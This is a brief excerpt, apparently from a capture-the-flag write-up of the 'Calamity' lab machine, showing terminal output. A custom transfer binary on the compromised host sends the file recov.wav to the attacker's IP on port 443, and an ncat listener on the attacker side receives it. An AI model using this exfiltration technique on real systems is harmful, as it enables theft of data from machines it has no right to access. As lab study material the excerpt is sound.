 www-data@calamity:/dev/shm$ /dev/shm/transfer 10.10.14.15 443 < recov.wav
www-data@calamity:/dev/shm$
❯ sudo ncat -nlvp 443 > recov.wav
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.27.
Ncat: Connection from 10.10.10.27:43038.
~/De/b/H/H/Calamity/nmap took 1m 29s